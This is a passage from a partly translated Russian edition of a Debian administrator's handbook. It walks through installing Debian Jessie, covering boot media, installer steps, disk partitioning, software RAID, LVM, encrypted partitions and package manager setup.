поколением 32-разрядных процессоров, поэтому на них работают программы, собранные для архитектуры «i386». С
другой стороны, все возможности этих новых процессоров используются не полностью в таком режиме
совместимости. По этой причине Debian предоставляет архитектуру «amd64», которая работает как с современными
процессорами AMD, так и с процессорами Intel «em64t» (включая большую часть линейки Core), которые очень
похожи на AMD64.
3.2.5. Установка и настройка выбранных служб
Как только Debian будет установлен, нам потребуется поочерёдно установить и
настроить все службы, которые закреплены за данным компьютером. Новая
конфигурация должна учитывать предыдущую с целью плавного перехода между ними.
Для успешного завершения этой части пригодится вся информация, собранная за первые
два шага.
Рисунок 3.3. Установка выбранных служб
Прежде чем с головой погрузиться в это занятие, мы настоятельно рекомендуем вам
прочитать оставшуюся часть книги. После прочтения вы будете точно знать, как
настраиваются необходимые вам службы.
Глава 4. Установка
Чтобы использовать Debian, нужно установить его на компьютер, для этого существует
специальная программа debian-installer. Правильная установка включает в себя
достаточно много операций. Эта глава рассматривает их в хронологическом порядке.
К ОСНОВАМ Наверстаем упущенное в приложении
Настройка компьютера становится проще, если вы представляете как он работает. Если вы плохо представляете
принципы работы компьютера, то перед прочтением данной главы рекомендуем пройти быстрый курс Приложение B,
Короткий Коррективный Курс.
Инсталлятор для Jessie основан на debian-installer. Модульная конструкция позволяет
ему работать по разным сценариям, развиваться и адаптироваться к изменениям.
Несмотря на ограничения, налагаемые необходимостью поддержки большого
количества архитектур, этот установщик доступен для начинающих, так как он помогает
пользователям на каждом этапе процесса установки. Автоматическое обнаружение
оборудования, направляемая разметка жесткого диска и графический интерфейс
пользователя решили большинство проблем, с которыми новички сталкивались в первые
годы Debian.
Установка требует 80 МБ ОЗУ и как минимум 700 МБ дискового пространства. Все
компьютеры в Falcot соответствуют этим критериям. Примите к сведению что данные
цифры касаются установки ограниченной системы, без графической оболочки. Для
офисных рабочих станций рекомендуется минимум 512 МБ ОЗУ и 5 ГБ места на
жестком диске.
ВНИМАНИЕ Обновление с Wheezy
Если на вашем компьютере уже установлен Debian Wheezy, то эта глава не для вас! В отличие от других
дистрибутивов Debian позволяет обновлять систему от одной версии к следующей без переустановки.
Переустановка операционной системы является излишней процедурой и, возможно, опасной, так как она может
удалить уже установленные программы.
Процесс обновления будет описан в Раздел 6.6, «Upgrading from One Stable Distribution to the Next».
4.1. Способы Установки
Система Debian может быть установлена с нескольких типов носителей, доступных
через BIOS. Например, вы можете загрузиться с CD-ROM, USB, или даже через сеть.
К ОСНОВАМ BIOS, интерфейс аппаратного/программного обеспечения
BIOS (требуемый для базовой системы ввода/вывода) является программным обеспечением, которое вшито в
материнскую плату (электронная плата для подключения всех периферийных устройств) и выполняется при загрузке
компьютера, чтобы загрузить операционную систему (через адаптированные загрузчики). Он остается на заднем
плане для предоставления интерфейса между аппаратным и программным обеспечением (в нашем случае - ядром
Linux).
4.1.1. Установка с CD-ROM/DVD-ROM
Наиболее широко распространённым методом установки является установка с CD-ROM
(или DVD-ROM, который ведет себя точно так же): компьютер загружается с этого
носителя, после чего программа установки получает управление.
Различные семейства CD-ROM имеют разные цели: netinst (сетевая установка)
содержит установщик и базовую систему Debian, после установки другие программы
могут быть загружены из Интернета и установлены. Его «образ» имеет файловую
систему ISO-9660, которая содержит точное содержимое диска, занимает всего лишь
150-280 МБ (в зависимости от архитектуры). С другой стороны полный набор содержит
все пакеты разом и делает возможной установку на компьютер, не имеющий доступа в
Интернет. Полный набор требует около 84 CD-ROM (или 12 DVD-дисков или два Blu-ray
диска). Программы разделены между дисками согласно их популярности и важности,
первых трёх дисков будет достаточно для большинства установок, так как они содержат
наиболее часто используемое программное обеспечение.
Существует последний тип образа, известный как mini.iso, который доступен только в
качестве побочного продукта установщика. Образ содержит минимум программ,
необходимых для настройки сети, все остальное загружается (включая части программы
установки, поэтому эти образы, как правило, ломаются при выходе новой версии
программы установки). Эти образы можно найти на обычных зеркалах Debian в каталоге
dists/release/main/installer-arch/current/images/netboot/.
СОВЕТМультиархитектурные диски
Большинство установочных CD- и DVD-дисков работает только с конкретной аппаратной архитектурой.
Скачиваемый образ должен соответствовать архитектуре вашего компьютера.
Некоторые образы CD/DVD-ROM могут работать на нескольких архитектурах. Так у нас есть образ CD-ROM,
сочетающий netinst для архитектур i386 и amd64. Существует также образ DVD-ROM, содержащий программу
установки и выбор бинарных пакетов для i386 и amd64, а также соответствующие пакеты исходного кода.
Чтобы получить образы Debian CD-ROM, вы конечно можете скачать их и записать на
диск. Вы также можете приобрести их и, таким образом, немного поддержать проект
финансами. На сайте опубликован список поставщиков образов компакт-дисков и
зеркала для загрузки.
→ http://www.debian.org/CD/index.html
4.1.2. Загрузка с USB-флеш-накопителя
Поскольку большинство компьютеров имеют возможность загрузки с устройства USB,
вы также можете установить Debian с USB-флеш-накопителя.
Руководство по установке объясняет, как создать загрузочный USB-флэш-накопитель с
debian-installer. Процедура очень проста, потому что ISO образы для i386 и amd64
являются гибридными, т.е. могут одинаково загружаться как с CD-ROM так и с флэшнакопителя.
Сначала необходимо определить имя устройства USB-флеш-накопителя (например:
/dev/sdb); самый простой способ сделать это заключается в проверке сообщений,
выдаваемых ядром, используя команду dmesg. Затем необходимо скопировать ранее
загруженный ISO-образ (например debian-8.0.0-amd64-i386-netinst.iso) с помощью
команды cat debian-8.0.0-amd64-i386-netinst.iso > /dev/sdb; sync. Эта команда требует
прав администратора, поскольку она обращается непосредственно к USB-накопителю и
слепо стирает его содержимое.
Более подробное описание доступно в руководстве по установке. Среди прочего он
описывает альтернативный метод подготовки USB-флеш-накопителя, который является
более сложным, но позволяет настроить параметры установки по умолчанию
(указанные в командной строке ядра).
→ http://www.debian.org/releases/stable/amd64/ch04s03.html
4.1.3. Установка через Сетевую Загрузку
Многие BIOS позволяют осуществить загрузку непосредственно из сети путем загрузки
ядра и образа минимальный файловой системы. Этот метод (имеющий несколько
названий, таких как загрузки PXE и TFTP) может оказаться спасительным, если на
компьютере не установлен CD-ROM, или если BIOS не поддерживает загрузку с
подобных устройств.
Этот метод установки работает в два этапа. Во-первых, во время загрузки компьютера,
BIOS (или сетевая карта) выдает запрос BOOTP/DHCP для автоматического получения
IP-адреса. В возвращённом ответе BOOTP или DHCP-сервера содержится имя файла и
параметры сети. После настройки сети, клиентский компьютер запрашивает по TFTP
(Trivial File Transfer Protocol) файл, имя которого было указано ранее. Полученный файл
выполняется как загрузчик. Затем он запускает программу установки Debian,
дальнейшая работа которой происходит как при запуске с жесткого диска, CD-ROM или
USB-флеш-накопителя.
Все детали этого метода доступны в руководстве по установке (раздел «Подготовка
файлов для по TFTP»).
→ http://www.debian.org/releases/stable/amd64/ch05s01.html#boot-tftp
→ http://www.debian.org/releases/stable/amd64/ch04s05.html
4.1.4. Другие Методы Установки
Когда нам нужно развернуть ОС на большом числе персональных компьютеров, мы
обычно выбираем автоматизированной метод, вместо установки вручную. В
зависимости от ситуации и сложности установки, мы можем использовать FAI
(полностью автоматический установщик, описанный в Раздел 12.3.1, «Fully Automatic
Installer (FAI)»), или даже настроить установочный компакт-диск с помощью (см.
Раздел 12.3.2, «Пресидинг Debian-Installer»).
4.2. Установка, Шаг за Шагом
4.2.1. Загрузка и Запуск Программы Установки
После загрузки BIOS с CD- или DVD-ROM, появляется меню загрузчика Isolinux. На
данном этапе ядро Linux еще не загружено. Это меню позволяет выбрать ядро для
загрузки и ввести возможные параметры для передачи процессу.
Для стандартной установки вам необходимо выбрать «Install» или «Graphical install» (с
помощью клавиш со стрелками), затем для запуска оставшейся части процесса
установки нажать клавишу Enter. Если на DVD-ROM «Мультиплатформенный» диск и
компьютер имеет процессор Intel или 64-битный AMD, то пункт меню «64 bit install» и
«64 bit graphical install» разрешит установку 64-битного (amd64) варианта вместо 32битного (i386) варианта по-умолчанию. На практике, 64-разрядные версии могут
использоваться почти всегда: самые последние процессоры являются 64-битными и 64разрядной версии предложения лучше работают с большим количеством оперативной
памяти, что, как правило, характерно для новых компьютеров.
УГЛУБЛЯЕМСЯ 32 или 64 бит?
Фундаментальным различием между 32 и 64-битными системами является размер адресного пространства
оперативной памяти. В теории, 32-разрядная система не может работать с более чем 4 ГБ ОЗУ (2 32 байт). На
практике это ограничение можно обойти, используя вариант ядра 686-pae, до тех пор, пока процессор обрабатывает
функции PAE (расширение физических адресов). Однако, его использование оказывает заметное влияние на
производительность системы. Именно поэтому на серверах с большим объемом оперативной памяти целесообразно
использовать 64-битный режим.
Для офисного компьютера (где несколько процентов разницы в производительности не имеет значения) вы должны
иметь в виду, что некоторые несвободные программы не доступны в 64-разрядных версий (например, Skype).
Технически возможно заставить их работать на 64-разрядных системах, но вы должны установить 32-разрядные
версии всех необходимых библиотек (см. Раздел 5.4.5, «Поддержка мультиархитектуры»), а иногда и использовать
setarch или linux32 (в util-linux) для того чтобы обмануть приложения относительно характера системы.
НА ПРАКТИКЕ Установка рядом с существующей системой Windows
Если на компьютере уже присутствует Windows, нет необходимости удалять её для установки Debian. Вы можете
иметь обе системы одновременно, каждая будет установлена на отдельный диск или раздел, а при загрузке
компьютера можно будет выбрать для запуска любую из установленных систем. Эту конфигурацию часто называют
«двойной загрузкой», и система установки Debian может настроить её. Это делается во время разметки жесткого
диска на стадии установки и во время настройки загрузчика (см. НА ПРАКТИКЕ Сжатие раздела Windows и
BEWARE Bootloader and dual boot).
Если у вас уже есть установленные системы Windows, вы даже можете избежать использования CD-ROM; Debian
предлагает программу Windows, которая скачает лёгкий установщик Debian и установит его на жестком диске. Вам
только нужно будет перезагрузить компьютер и выбрать нормальную загрузку Windows или загрузку программы
установки. Вы также можете найти его на специальном веб-сайте с довольно явным именем...
→ http://ftp.debian.org/debian/tools/win32-loader/stable/
→ http://www.goodbye-microsoft.com/
НАЗАД К ОСНОВАМ Загрузчик
Загрузчик - это низкоуровневая программа, которая получает контроль над компьютером от BIOS и отвечает за
загрузку ядра Linux. Чтобы справиться с этой задачей, загрузчик должен иметь возможность найти на диске ядро
Linux для его загрузки. На архитектурах i386 и amd64 существует две наиболее часто используемых программы для
выполнения этой задачи: более старая LILO и современная замена - GRUB. Альтернативные Isolinux и Syslinux часто
используются для загрузки со съемных носителей.
Каждый пункт меню скрывает конкретную загрузочную командную строку, которая при
необходимости может быть отредактирована, делается это нажатием клавиши TAB
перед проверкой записи и загрузкой. Пункт меню «Help», отображает старый интерфейс
командной строки, где с F1 по F10 - клавиши отображения различных страниц помощи
детально описывающие различные параметры, доступные в командной строке. Это
возможность может потребоваться в редких, весьма специфических случаях.
«Экспертный» режим (он доступен через меню «Advanced options») детализирует все
возможные опции настройки в процессе установки и позволяет пропускать некоторые
этапы установки, что недоступно в автоматическом режиме. Будьте осторожны,
экспертный режим - очень подробный, он предлагает множество вариантов
конфигурации, что может ввести в заблуждение.
Рисунок 4.1. Загрузочный экран
После загрузки, программа установки проведет вас шаг за шагом на протяжении всего
процесса. В этом разделе детально представлены каждый из этих шагов. Здесь мы
следуем процессу установки с мультиархитектурного DVD-ROM (точнее, версии beta4
программы установки для Джесси); netinst установка, также как финальная версия
установщика может выглядеть немного иначе. Мы также рассматрим установку в
графическом режиме, но единственное отличие от классической установки (проходящей
в текстовом режиме) заключается во внешнем виде.
4.2.2. Выбор языка
Программа установки начинается на английском языке, но первый шаг позволяет
пользователю выбрать язык, который будет использоваться в остальной части процесса.
Выбор французского языка, например, обеспечит установку полностью на французском
языке (и система в итоге будет настроена на французский язык). Этот выбор также
влияет на определение более соответствующих вариантов в последующих этапах
(особенно это относится к раскладке клавиатуры).
НАЗАД К ОСНОВАМ Навигация с помощью клавиатуры
Некоторые шаги в процессе установки требуют ввод информации. Эти экраны имеют несколько элементов ввода,
которые могут получать «фокус» (поле ввода текста, флажок, список вариантов, кнопки ОК и отмена), и клавиша
TAB позволяет переходить от одного к другому.
В графическом режиме можно использовать мышь, так же привычно как на установленном графическом рабочем
столе.
Рисунок 4.2. Выбор языка
4.2.3. Выбор страны
Второй шаг состоит в выборе вашей страны. В сочетании с языком, эта информация
позволяет программе предложить наиболее подходящую раскладку клавиатуры. Это
также влияет на настройки часового пояса. В Соединенных Штатах будет предложена
стандартная клавиатура QWERTY, и соответствующие часовые пояса.
Рисунок 4.3. Выбор страны
4.2.4. Выбор раскладки клавиатуры
Предлагаемая раскладка клавиатуры «Американский английский» соответствует
обычной QWERTY.
Рисунок 4.4. Выбор клавиатуры
4.2.5. Обнаружение Оборудования
В подавляющем большинстве случаев этот шаг полностью автоматизирован. Программа
установки определяет оборудование и пытается идентифицировать используемый
компакт-диск, для доступа к его данным. Затем она загружает модули необходимые
различным компонентам обнаруженного оборудования и «монтирует» CD-ROM для
чтения. Предыдущие шаги полностью содержались в загрузочном образе на компактдиске, при загрузке с которого в память с помощью BIOS был загружен файл
ограниченного размера.
Установщик может работать с большинством приводов, особенно периферийных
устройств стандарта ATAPI (иногда называемых IDE и EIDE). Однако, если программе
установки не удается обнаружить CD-ROM, она предлагает загрузить модуль ядра
(например, с USB-флаш-накопителя), соответствующий приводу CD-ROM.
4.2.6. Загрузка Компонентов
Теперь, когда содержимое компакт-диска доступно, установщик загружает все файлы,
необходимые для продолжения своей работы. Включая дополнительные драйверы для
оставшегося оборудования (в особенности сетевой карты), а также все компоненты
программы установки.
4.2.7. Обнаружение Сетевых Устройств
Этот автоматический шаг пытается определить сетевую карту и загрузить
соответствующий модуль. Если автоматическое определение не удается, можно вручную
выбрать модуль для загрузки. Если модуль не работает, есть возможность загрузки
специфичного модуля со съемного устройства. Последний вариант может пригодиться
если драйвер не входит в стандартное ядро Linux, но доступен где-нибудь ещё,
например, на веб-сайте изготовителя.
Этот шаг должен быть абсолютно успешным для установки netinst, так как пакеты
Debian должны быть загружены по сети.
4.2.8. Настройка Сети
Для того, чтобы по возможности автоматизировать этот процесс, программа установки
пытается выполнить автоматическую настройку сети по DHCP (для IPv4) и обнаружение
сети IPv6. Если это не удается, она предлагает более широкий выбор: попробовать снова
с обычной конфигурацией DHCP, попытаться настроить DHCP, объявив имя машины,
или настроить статическую сетевую конфигурацию.
Последний вариант требует IP-адрес, маску подсети, IP-адрес потенциального шлюза,
имя компьютера и имя домена.
СОВЕТ Конфигурации без DHCP
Если в локальной сети имеется DHCP-сервер, который вы не хотите использовать, так как хотите определить
статический IP-адрес для компьютера во время установки, то вы можете добавить опцию netcfg/use_dhcp = false
при загрузке с компакт-диска. Вам просто нужно перейти на запись нужного пункта меню загрузчика, нажав клавишу
TAB и добавить нужную опцию перед нажатием клавиши Enter.
ОСТОРОЖНО Не импровизируйте
Многие локальные сети основаны на неявном предположении, что всем машинам можно доверять, однако
неадекватная конфигурация одного компьютера может нарушить всю сеть. Поэтому не подключайте вашу машину к
локальной сети без согласования параметров (например, IP адрес, маска подсети и широковещательный адрес) с
администратором.
4.2.9. Пароль Администратора
Во время установки автоматически создается учетная запись суперпользователя,
зарезервированная для администратора компьютера. Вот почему запрашивается пароль.
Программа установки также запрашивает подтверждение пароля чтобы предотвратить
ошибки ввода, которые позднее будет трудно исправить.
Рисунок 4.5. Пароль Администратора
БЕЗОПАСНОСТЬ Пароль администратора
Пароль пользователя root должен быть длинным (8 символов или более) и невозможным для угадывания. В
действительности, любой компьютер (и тем более любой сервер) подключенный к Интернет, является мишенью для
попытки автоматического подключения с наиболее очевидными паролями. Иногда он является объектом для
словарных атак, в которых многие комбинации слов и чисел проверяются как пароль. Избегайте использования имён
детей или родителей, даты рождения и т.д.: многие из ваших коллег могут знать их, а вы навряд ли хотите
предоставить им свободный доступ на компьютер.
Эти замечания в равной степени относятся для паролей всех пользователей, однако последствия
скомпрометированной учётной записи носят менее радикальный характер для пользователей без административных
прав.
Если фантазии не хватает, не стесняйтесь использовать генераторы паролей, такие как pwgen (в пакете с тем же
именем).
4.2.10. Создание Первого Пользователя
Debian также обязывает создать учетную запись стандартного пользователя, это
необходимо для того чтобы не завести плохую привычку работать как root. Принцип
предосторожности по сути означает, что каждая задача выполняется с минимальными
правами, что в свою очередь ограничивает ущерб, вызванный человеческой ошибкой.
Вот почему программа-установщик запрашивает полное имя первого пользователя, его
логин и пароль (дважды, чтобы предотвратить риск ошибочного ввода).
Рисунок 4.6. Имя первого пользователя
4.2.11. Настройка даты и времени
Если Вы подключены к сети, система синхронизирует часы с NTP-сервером. Эта
синхронизация позволит корректно отображать текущее время уже при первой загрузке.
Чтобы часы всегда показывали точное время NTP-сервис должен быть запущен после
первоначальной установки (подробнее Раздел 8.9.2, «Time Synchronization»).
4.2.12. Обнаружение дисков и других устройств
Этот шаг предполагает автоматическое обнаружение дисков, которые подходят для
установки Debian. Они будут отображены на следующем шаге: создание разделов.
4.2.13. Запуск программы разметки
КУЛЬТУРА Разметка диска
Разметка - необходимый шаг в установке. Он заключается в разделении доступного пространства жёстких дисков на
так называемые"разделы" в соответствии с данными, которые будут храниться на них, и их предназначением.Этот
шаг также включает в себя выбор файловой системы. Все эти решения будут оказывать влияние на
производительность, защищенность данных и администрирование сервера.
По традиции разметка вызывает трудности у начинающих пользователей. На этом этапе
необходимо определить различные части диска (или “разделы”) на которых будут
храниться файловая система Linux и виртуальная память (swap). Эта задача усложняется,
если на этой машине уже установлена другая операционная система, которую вы хотите
сохранить. Действительно, вам придется убедиться в том, что вы не изменяете её
разделов (или вы изменяете их без повреждения).
К счастью, программное обеспечения разметки имеет режим “Авто” (в ориг. “guided"),
который предлагает пользователю различные варианты разметки — в большинстве
случаев, вы можете просто подтвердить вариант, предлагаемый программой.
Рисунок 4.7. Выбор режима разметки
Первый экран инструмента разметки предлагает выбрать целый диск для создания
различных разделов. Для (нового) компьютера, на котором будет использоваться
исключительно Linux, этот вариант явно самый простой, и вы можете выбрать опцию
“Авто - использовать весь диск”. Если компьютер имеет два жёстких диска для двух
операционных систем, установка по одному жёсткому диску на каждую систему
является также решением, которое может облегчить процесс разметки. В обоих из этих
случаев, следующий экран предлагает выбрать диск на который будет установлен Linux,
выбрав соответствующую запись (например, “SCSI1 (0,0,0) (sda) - 12.9 GB ATA VBOX
HARDDISK”). Затем начнется автоматическая разметка.
Рисунок 4.8. Диск для автоматической разметки
Автоматическая разметка может также настроить LVM логические тома вместо
разделов (см. ниже). Поскольку остальная часть операция такая же, мы не будем
следовать по опции “Авто - использовать весь диск и настроить LVM” (шифрованный
или нет).
В других случаях, когда Linux должен работать вместе с другими уже созданными
разделами, вам нужно выбрать разметку вручную.
4.2.13.1. Автоматическая разметка
Инструмент автоматической разметки предлагает три метода разметки,
соответствующие разным обычаям.
Рисунок 4.9. Автоматическая разметка
Первый метод называется “Всё в одном разделе”. Все дерево системы Linux хранится в
единственной файловой системе, соответствующей корневой директории /. Это простая
и надежная разметка для личных и однопользовательских систем. На самом деле, будет
создано два раздела: в первом будет размещаться вся файловая система, а во втором виртуальная память (swap).
Второй метод, “Отдельный раздел для /home/”, подобен первому, но разбивает
файловую иерархию надвое: один раздел содержи Linux систему (/), а второй “домашние каталоги” (пользовательские данные, в файлах и подкаталогах доступных
под /home/).
Последний метод, называемый “Отдельные разделы для /home, /var, и /tmp”,
предназначен для серверов и многопользовательских систем. Он делит древо файлов на
несколько разделов: в дополнение к разделам корня (/) и учетных записей
пользователей (/home/), создаются разделы для данных серверного программного
обеспечения (/var/) и временных файлов (/tmp/). Это разделение имеет ряд
преимуществ. Пользователи не могут заблокировать сервер, использовав все свободное
место жёсткого диска (они могут только заполнить /tmp/ и /home/). Данные демонов
(особенно логи) больше не могут засорить остальную систему.
К ОСНОВАМ Выбор файловой системы
Файловая система определяет способ организации данных на жёстком диске. Каждая существующая файловая
система имеет свои достоинства и ограничения. Некоторые являются более надежными, другие - более
эффективными: если вы хорошо знаете ваши потребности, возможен выбор наиболее подходящей файловой системы.
Различные сравнения уже были произведены: ReiserFS особенно эффективен при чтении множества маленьких
файлов; XFS, в свою очередь, работает быстрее с большими файлами. Ext4 - файловая система по умолчанию для
Debian, это хороший компромисс, основанный на трёх предшествующих версиях исторически использующихся в
Linux файловых систем (ext, ext2 и ext3). Ext4 преодолевает некоторые ограничения ext3 и особенно хорошо
подходит для жёстких дисков очень большого объёма. Другим вариантом было бы поэкспериментировать с очень
перспективной файловой системой btrfs, которая включает многочисленные функции, требующие, по сей день,
использовать LVM и/или RAID.
Журналируемая файловая система (такая как ext3, ext4, btrfs, reiserfs, или xfs) принимает специальные меры, чтобы
сделать возможным возврат в предыдущее состояние после резкого прерывания без полного анализа целого диска
(как это было в файловой системе ext2). Эта функциональность осуществляется путем заполнения журнала,
описывающего проводимые операции до фактического их выполнения. Если операция прерывается, её возможно
"воспроизвести" с помощью журнала. И наоборот, если происходит прерывание во время обновления журнала,
последний запрос на изменение просто игнорируется; записываемые данные могут быть потеряны, но так как
данные на диске не изменялись, они остаются понятными. Это не что иное, как транзакционный механизм,
примененный к файловой системе.
После выбора типа раздела, программное обеспечение производит вычисления и
выводит предложение на экран; пользователь может изменить его,если это необходимо.
В частности, вы можете выбрать другую файловую систему, если стандартный выбор
(ext4) вам не подходит. В большинстве случаев, однако, предложенная разметка является
приемлемой и может быть принята выбором пункта “Закончить разметку и записать
изменения на диск”.
Рисунок 4.10. Проверка разметки
4.2.13.2. Разметка вручную
Разметка вручную предоставляет большую гибкость, позволяя пользователю выбрать
назначение и размер каждого раздела. Кроме того, работа в этом режиме неизбежна,
если вы хотите использовать программный RAID.
НА ПРАКТИКЕ Сжатие раздела Windows
Для установки Debian рядом с существующей операционной системой (Windows или др.), вы должны иметь
некоторое свободное пространство на жёстком диске, которое не используется другой системой, чтобы иметь
возможность создать выделенные под Debian разделы. В большинстве случаев, это подразумевает сжатие раздела
Windows и повторное использование освободившегося при этом пространства.
Программа установки Debian делает возможной эту операцию при использовании режима ручной разметки. Вам
нужно только выбрать раздел Windows и ввести его новый размер (это работает как с FAT, так и с NTFS разделами).
Первый экран показывает доступные диски, их разделы и любое возможное свободное
пространство, которое еще не было размечено. Вы можете выбрать каждый
отображаемый элемент; Затем, нажатие кнопки Enter выведет список возможных
действий.
Вы можете удалить все разделы на диске, выбрав его.
При выборе свободного места на диске, вы можете вручную создать новый раздел. Вы
можете также сделать это в режиме автоматической разметки, которая представляет
собой интересное решение для случаев, когда диск содержит другую операционную
систему, но вам нужен раздел для Linux в стандартном виде. Подробное описание
автоматической разметки смотри в Раздел 4.2.13.1, «Автоматическая разметка».
К ОСНОВАМ Точка монтирования
Точка монтирования - это древо каталога, в котором размещается содержимое файловой системы выбранного диска.
Таким образом, раздел смонтированный в /home/ традиционно предназначен для хранения пользовательских данных.
Когда этот каталог назван “/”, он известен как корень древа файлов, и следовательно, корень раздела, на котором
будет находиться система Debian.
К ОСНОВАМ Виртуальная память, раздел подкачки
Виртуальная память позволяет ядру Linux, когда отсутствует необходимый объем памяти (ОЗУ), освободить
немного памяти, путем сохранения части неактивной какое-то время оперативной памяти на раздел подкачки
жесткого диска.
Чтобы имитировать дополнительную память, Windows использует файл подкачки, находящийся непосредственно в
файловой системе. Linux, наоборот, использует посвященный этой цели раздел, отсюда термин “раздел подкачки”.
При выборе раздела, вы можете указать, каким образом вы собираетесь использовать
его:
отформатировать его и включить в древо файлов, выбрав точку монтирования;
использовать в качестве раздела подкачки;
превратить его в “физический том для шифрования” (для защиты
конфиденциальности данных на некоторых разделах, см. ниже);
сделать из него “физический том для LVM” (эта концепция обсуждается более
подробно далее в этой главе);
использовать его в качестве устройства RAID (см. далее в этой главе);
вы можете также выбрать, чтобы он не использовался, и оставить его без
изменений.
4.2.13.3. Настройка Многодискового Устройства (Программный RAID)
Некоторые типы RAID осуществляют дублирование информации, хранящейся на
жестких дисках для предотвращения потери данных в случае аппаратных проблем,
затрагивающих один из них. RAID 1-го уровня сохраняет простую идентичную копию
(зеркало) жёсткого диска на другой диск, в то время как RAID 5-го уровня расщепляет
избыточные данные по нескольким дискам, что позволяет полностью воссоздать
неисправный диск.
Мы опишем только RAID 1-го уровня, который является самым простым в реализации.
Первый шаг заключается в создании двух разделов одинакового размера, расположенных
на двух разных жёстких дисках, и обозначение их меткой “физический том для RAID”.
Затем вы должны выбрать “Настройка программного RAID” в инструменте разметки для
объединения этих двух разделов в новый виртуальный диск и “Создать MD устройство”
на экране конфигурации. Затем вам нужно ответить на серию вопросов о новом
устройстве. Первый вопрос о используемом уровне RAID, в нашем случае это будет
“RAID1”. Второй вопрос о количестве активных устройств (это разделы, которые
необходимо включить в это MD устройство) - два в нашем случае. Третий вопрос о
количестве запасных устройств — 0; мы не планировали никаких дополнительных
дисков, для подмены неисправного диска. Последний вопрос требует выбрать разделы
для устройства RAID — это будут те два раздела, что мы выделили для этой цели
(убедитесь в том, что вы выбрали только те разделы, которые явно ссылаются на “raid”).
В главном меню появляется новый виртуальный “RAID” диск. Этот диск представляется
с одним разделом, который не может быть удалён, но который мы можем выбрать (как
любой другой раздел).
Для получения более подробной информации о функциях RAID, пожалуйста, обратитесь
к Раздел 12.1.1, «Программный RAID».
4.2.13.4. Настройка Менеджера Логических Томов (LVM)
LVM позволяет создавать “виртуальные” разделы, которые охватывают более нескольких
дисков. Его преимущество двойное: размер разделов ограничивается не отдельными
дисками, а их совокупным объемом; и вы можете изменить размер существующих
разделов в любое время, возможно добавление дополнительного диска при
необходимости.
LVM использует определенную терминологию: виртуальный раздел представляет собой
“логический том”, который является частью “группы томов”, или объединения
нескольких “физических томов”. Каждый их этих терминов, на самом деле,
соответствует “реальному” разделу (или программному RAID устройству).
Этот технический прием работает очень простым образом: каждый том, физический
или логический, разбивается на блоки одинакового размера, создающиеся в
соответствие с LVM. Добавление нового диска приведет к созданию нового физического
тома, и его новые блоки могут быть связаны с любой группой томов. Все разделы в
группе томов, которая расширяется таким образом, будут иметь дополнительное
пространство, в котором они могут быть расширены.
Инструмент разметки производит настройку LVM в несколько шагов. Прежде всего вы
должны создать на существующих дисках разделы, которые станут “физическими
томами для LVM”. Для активации LVM, вам нужно выбрать “Настройка Менеджера
Логических Томов (LVM)”, далее, на том же экране настройки “Создать группу томов”, с
которой вы будете связывать существующие физические тома. Наконец, вы можете
создать логические тома внутри этой группы томов. Обратите внимание, что
автоматическая система разметки может выполнять все эти действия автоматически.
В меню разметки каждый физический том будет отображаться как диск с одним
разделом, который не может быть удален, но который вы, по желанию, можете
использовать.
Использование LVM описан более подробно в Раздел 12.1.2, «LVM».
4.2.13.5. Настройка Шифрованных Разделов
To guarantee the confidentiality of your data, for instance in the event of the loss or theft of your
computer or a hard drive, it is possible to encrypt the data on some partitions. This feature can
be added underneath any filesystem, since, as for LVM, Linux (and more particularly the dmcrypt driver) uses the Device Mapper to create a virtual partition (whose content is protected)
based on an underlying partition that will store the data in an encrypted form (thanks to LUKS,
Linux Unified Key Setup, a standard format that enables the storage of encrypted data as well as
meta-information that indicates the encryption algorithms used).
SECURITY Encrypted swap partition
When an encrypted partition is used, the encryption key is stored in memory (RAM). Since retrieving this key allows the
decryption of the data, it is of utmost importance to avoid leaving a copy of this key that would be accessible to the possible
thief of the computer or hard drive, or to a maintenance technician. This is however something that can easily occur with a
laptop, since when hibernating the contents of RAM is stored on the swap partition. If this partition isn't encrypted, the thief
may access the key and use it to decrypt the data from the encrypted partitions. This is why, when you use encrypted
partitions, it is imperative to also encrypt the swap partition!
The Debian installer will warn the user if they try to make an encrypted partition while the swap partition isn't encrypted.
To create an encrypted partition, you must first assign an available partition for this purpose. To
do so, select a partition and indicate that it is to be used as a “physical volume for encryption”.
After partitioning the disk containing the physical volume to be made, choose “Configure
encrypted volumes”. The software will then propose to initialize the physical volume with
random data (making the localization of the real data more difficult), and will ask you to enter an
“encryption passphrase”, which you will have to enter every time you boot your computer in
order to access the content of the encrypted partition. Once this step has been completed, and
you have returned to the partitioning tool menu, a new partition will be available in an
“encrypted volume”, which you can then configure just like any other partition. In most cases,
this partition is used as a physical volume for LVM so as to protect several partitions (LVM
logical volumes) with the same encryption key, including the swap partition (see sidebar
SECURITY Encrypted swap partition).
4.2.14. Installing the Base System
This step, which doesn't require any user interaction, installs the Debian “base system”
packages. This includes the dpkg and apt tools, which manage Debian packages, as well as the
utilities necessary to boot the system and start using it.
Рисунок 4.11. Installation of the base system
4.2.15. Configuring the Package Manager (apt)
In order to be able to install additional software, APT needs to be configured and told where to
find Debian packages. This step is as automated as possible. It starts with a question asking if it
must use a network source for packages, or if it should only look for packages on the CD-ROM.
NOTE Debian CD-ROM in the drive
If the installer detects a Debian installation disk in the CD/DVD reader, it is not necessary to configure APT to go looking for
packages on the network: APT is automatically configured to read packages from a removable media drive. If the disk is part
of a set, the software will offer to “explore” other disks in order to reference all of the packages stored on them.
If getting packages from the network is requested, the next two questions allow to choose a
server from which to download these packages, by choosing first a country, then a mirror
available in that country (a mirror is a public server hosting copies of all the files of the Debian
master archive).
Рисунок 4.12. Selecting a Debian mirror
Finally, the program proposes to use an HTTP proxy. If there is no proxy, Internet access will be
direct. If you type http://proxy.falcot.com:3128, APT will use the Falcot proxy/cache, a
“Squid” program. You can find these settings by checking the configurations of a web browser
on another machine connected to the same network.
The files Packages.gz and Sources.gz are then automatically downloaded to update the list of
packages recognized by APT.
BACK TO BASICS HTTP proxy
An HTTP proxy is a server that forwards an HTTP request for network users. It sometimes helps to speed up downloads by
keeping a copy of files that have been transferred through it (we then speak of proxy/cache). In some cases, it is the only
means of accessing an external web server; in such cases it is essential to answer the corresponding question during
installation for the program to be able to download the Debian packages through it.
Squid is the name of the server software used by Falcot Corp to offer this service.
4.2.16. Debian Package Popularity Contest
The Debian system contains a package called popularity-contest, whose purpose is to compile
package usage statistics. Each week, this program collects information on the packages installed
and those used recently, and anonymously sends this information to the Debian project servers.
The project can then use this information to determine the relative importance of each package,
which influences the priority that will be granted to them. In particular, the most “popular”
packages will be included in the installation CD-ROM, which will facilitate their access for
users who do not wish to download them or to purchase a complete set.
This package is only activated on demand, out of respect for the confidentiality of users' usage.
